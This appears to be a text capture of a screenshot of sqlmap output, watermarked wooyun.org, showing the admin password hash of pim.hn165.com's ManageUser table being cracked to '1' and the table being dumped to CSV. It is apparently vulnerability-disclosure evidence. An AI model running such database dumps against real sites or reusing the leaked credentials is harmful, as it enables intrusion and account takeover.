 C:\WINDOWS\system32\cmd.exe
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[22:33:56] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] y
[22:33:59] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[22:33:59] [WARNING] multiprocessing hash cracking is currently not supported on
this platform
[22:34:00] [INFO] cracked password '1' for hash 'c4ca4238a0b923820dcc509a6f75849
b'
[22:34:00] [INFO] postprocessing table dump
Database: pim
Table: ManageUser
[1 entry]
+-----------+-------+--------------------------------------+
| LoginName | Name | PassWord |
+-----------+-------+--------------------------------------+
| admin | admin | c4ca4238a0b923820dcc509a6f75849b (1) |
+-----------+-------+--------------------------------------+
[22:34:00] [INFO] table 'pim.ManageUser' dumped to CSV file 'C:\Documents and Se
ttings\Administrator\.sqlmap\output\pim.hn165.com\dump\pim\ManageUser.csv'
[22:34:00] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\pim.hn165.com'
[*] shutting down at 22:34:00
C:\Python27\sqlmap>
www.wooyun.org